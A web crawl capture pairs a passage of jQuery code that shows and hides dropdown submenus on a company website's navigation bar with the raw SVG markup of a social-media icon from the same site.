        $(".processes, .processes-sub").mouseleave(function() {
            timer2=setTimeout("$('.processes-sub').hide(); $('.processes').removeClass('active');",50);

        });

        $(".processes, .processes-sub").mouseenter(function() {
            clearTimeout(timer2);
        });
    });
    var timer3;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".products-supply").mouseenter(function() {
$(".products-supply").addClass("active");
            $(".products-supply-sub").show();
        });

        $(".products-supply, .products-supply-sub").mouseleave(function() {
            timer3=setTimeout("$('.products-supply-sub').hide(); $('.products-supply').removeClass('active');",50);

        });

        $(".products-supply, .products-supply-sub").mouseenter(function() {
            clearTimeout(timer3);
        });
    });
    var timer4;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".health-safety").mouseenter(function() {
$(".health-safety").addClass("active");
            $(".health-safety-sub").show();
        });

        $(".health-safety, .health-safety-sub").mouseleave(function() {
            timer4=setTimeout("$('.health-safety-sub').hide(); $('.health-safety').removeClass('active');",50);

        });

        $(".health-safety, .health-safety-sub").mouseenter(function() {
            clearTimeout(timer4);
        });
    });
    var timer5;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".innovations").mouseenter(function() {
$(".innovations").addClass("active");
            $(".innovations-sub").show();
        });

        $(".innovations, .innovations-sub").mouseleave(function() {
            timer5=setTimeout("$('.innovations-sub').hide(); $('.innovations').removeClass('active');",50);

        });

        $(".innovations, .innovations-sub").mouseenter(function() {
            clearTimeout(timer5);
        });
    });
    var timer6;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".news-media").mouseenter(function() {
$(".news-media").addClass("active");
            $(".news-media-sub").show();
        });

        $(".news-media, .news-media-sub").mouseleave(function() {
            timer6=setTimeout("$('.news-media-sub').hide(); $('.news-media').removeClass('active');",50);

        });

        $(".news-media, .news-media-sub").mouseenter(function() {
            clearTimeout(timer6);
        });
    });
    var timer7;
    $(document).ready(function() {
$('.sub-container').hide();
        $(".contact-support").mouseenter(function() {
$(".contact-support").addClass("active");
            $(".contact-support-sub").show();
        });

        $(".contact-support, .contact-support-sub").mouseleave(function() {
            timer7=setTimeout("$('.contact-support-sub').hide(); $('.contact-support').removeClass('active');",50);

        });

        $(".contact-support, .contact-support-sub").mouseenter(function() {
            clearTimeout(timer7);
        });
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg
body_size: 309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1877F2;}
	.st2{fill:#1DA1F2;}
	.st3{fill:#2867B2;}
</style>
<path class="st0" d="M8.2,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3c0-28.2,0-56.4,0-84.6
	c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.8,1.5,8.2,1.4z"/>
<path class="st3" d="M8.1,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84.1,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3
	c0-28.2,0-56.4,0-84.6c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.7,1.5,8.1,1.4z M54.3,44.9c0-0.4-0.1-0.7-0.1-1c0-1.4,0-2.8,0-4.3
	c0-0.8-0.2-1.1-1.1-1.1c-3.9,0-7.8,0-11.7,0c-1.4,0-1.4,0-1.4,1.5c0,14.8,0,29.6,0,44.4c0,0.2,0,0.5,0,0.7c0,0.6,0.2,0.8,0.8,0.8
	c4.4,0,8.8,0,13.2,0c0.6,0,0.8-0.2,0.8-0.8c0-0.3,0-0.6,0-0.8c0-7.6,0-15.2,0-22.8c0-1.6,0.2-3.3,0.6-4.9c1-4.3,4.1-6.5,8.5-6.2
	c3.9,0.3,6,2,6.7,5.8c0.3,1.7,0.5,3.5,0.5,5.3c0.1,7.7,0,15.5,0,23.2c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.3,0,12.5,0
	c0.9,0,1.2-0.2,1.2-1.1c0-8.3,0-16.5,0-24.8c0-3.9-0.2-7.8-1.3-11.6c-1.5-5.3-4.7-8.9-10.2-10.2c-2.1-0.5-4.3-0.6-6.5-0.7
	c-4.2-0.1-7.9,1.4-11,4.3C56,42.7,55.2,43.8,54.3,44.9z M16.1,62.3c0,7.5,0,15,0,22.5c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.4,0,12.6,0
	c0.9,0,1.2-0.2,1.2-1.1c0-15,0-30.1,0-45.1c0-0.8-0.2-1.1-1.1-1.1c-4.2,0-8.3,0-12.5,0c-1.2,0-1.2,0-1.2,1.2
	C16.1,47.3,16.1,54.8,16.1,62.3z M23.5,32.2c4.7,0,8.6-3.8,8.6-8.5c0-4.7-3.8-8.6-8.5-8.6c-4.7,0-8.5,3.8-8.6,8.5
	C14.9,28.3,18.8,32.2,23.5,32.2z"/>
</svg>
